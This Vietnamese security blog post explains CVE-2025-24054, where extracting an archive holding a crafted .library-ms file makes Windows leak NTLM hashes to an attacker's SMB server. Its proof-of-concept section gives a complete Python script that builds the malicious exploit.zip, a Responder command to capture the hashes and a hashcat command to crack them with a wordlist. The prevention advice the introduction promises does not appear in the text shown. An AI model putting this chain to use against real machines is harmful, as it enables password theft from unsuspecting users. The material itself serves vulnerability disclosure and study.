Làm thế nào mật khẩu của bạn có thể rò rỉ được qua một tệp nén đơn giản!

Trong thời đại kỹ thuật số, an ninh mạng đã trở thành một thách thức nghiêm trọng mà chúng ta phải đối mặt. Lỗ hổng CVE-2025-24054 vừa được phát hiện là một ví dụ điển hình. Ngay cả những thao tác thường ngày nhất, như giải nén một tệp, cũng có thể trở thành con đường dẫn đến tấn công.

Lỗ hổng này, được biết đến là "rò rỉ NTLM hash khi giải nén RAR/ZIP", sử dụng cơ chế xử lý tệp tự động của Windows File Manager để đánh cắp mật khẩu người dùng. Trong bài viết này, chúng ta sẽ khám phá sâu nguyên lý, tác động và cách ngăn chặn lỗ hổng này để bảo vệ tài sản kỹ thuật số của bạn khỏi sự vi phạm.

I. Mô tả lỗ hổng

Khi người dùng giải nén một tệp nén (RAR/ZIP) có chứa tệp .library-ms độc hại với đường dẫn SMB hiểm độc, Windows File Explorer sẽ tự động phân tích cú pháp nội dung của tệp để tạo bản xem trước và index metadata. Khi Windows phân tích URL SMB trong tệp .library-ms độc hại, nó sẽ khởi tạo xác thực NTLM đến máy chủ độc hại, dẫn đến việc NTLM hash của mật khẩu người dùng bị rò rỉ. Kẻ tấn công sau đó có thể sử dụng các công cụ bẻ khóa để phá vỡ hash và lấy được mật khẩu người dùng.

Tệp .library-ms là một loại tệp được hệ điều hành Windows sử dụng để quản lý và sắp xếp các thư viện tệp. Thư viện tệp là một tính năng được giới thiệu từ Windows 7 trở lên, cung cấp cho người dùng một cách thuận tiện để tổ chức và truy cập các tệp nằm rải rác ở các vị trí đĩa khác nhau mà không yêu cầu người dùng phải chuyển đổi thủ công giữa các thư mục để tìm kiếm. Ví dụ: người dùng có thể thêm các thư mục hình ảnh từ ổ D và ổ E vào thư viện "Hình ảnh". Tệp .library-ms sẽ ghi lại thông tin đường dẫn của các nguồn tệp này, cho phép người dùng nhanh chóng truy cập các tệp phân tán này thông qua thư viện trong File Explorer mà không cần phải tìm kiếm chúng ở các vị trí đĩa khác nhau.

II. Proof of Concept (PoC)

(a). Xây dựng môi trường



- Kali:192.168.23.78

- Windows 10:192.168.23.134

Chạy các lệnh sau trên máy Kali:

Bash:

sudo responder -I eth0 -vChạy poc.py để tạo tệp nén độc hại exploit.zip.

Python:

#poc.py

import os

import zipfile

def main():

file_name = input("Enter your file name: ")

ip_address = input("Enter IP (EX: 192.168.1.162): ")

library_content = f"""<?xml version="1.0" encoding="UTF-8"?>

<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">

<searchConnectorDescriptionList>

<searchConnectorDescription>

<simpleLocation>

<url>\\\\{ip_address}\\shared</url>

</simpleLocation>

</searchConnectorDescription>

</searchConnectorDescriptionList>

</libraryDescription>

"""

library_file_name = f"{file_name}.library-ms"

with open(library_file_name, "w", encoding="utf-8") as f:

f.write(library_content)

with zipfile.ZipFile("exploit.zip", mode="w", compression=zipfile.ZIP_DEFLATED) as zipf:

zipf.write(library_file_name)

if os.path.exists(library_file_name):

os.remove(library_file_name)

print("completed")

if __name__ == "__main__":

main()Di chuyển tệp nén vào máy ảo Win10, nhấp chuột phải để giải nén:

Sau khi giải nén, hệ thống Windows sẽ tự động phân tích cú pháp thẻ <url> trong tệp .library-ms, từ đó cho phép Windows truy cập URL SMB trỏ tới Kali. Khi Windows cố gắng truy cập chia sẻ SMB, nó sẽ tự động khởi tạo xác thực NTLM. Có thể thấy rằng Responder đã giám sát lưu lượng giao tiếp SMB và trích xuất thông tin khóa từ đó.



Sử dụng Hashcat để crack giá trị hash trong thư mục hiện tại:

Bash:



hashcat -m 5600 SMB-NTLMv2-SSP-192.168.23.134.txt /usr/share/wordlists/rockyou.txt --forceCrack để lấy 8913:

(c). Nguồn tham khảo:

- https://cti.monster/blog/2025/03/18/CVE-2025-24071.html

- https://github.com/0x6rss/CVE-2025-24071_PoC

- https://msrc.microsoft.com/update-guide/vulnerability/CVE-2025-24054

Sửa lần cuối:

Bài viết liên quan

Được quan tâm

Bài viết mới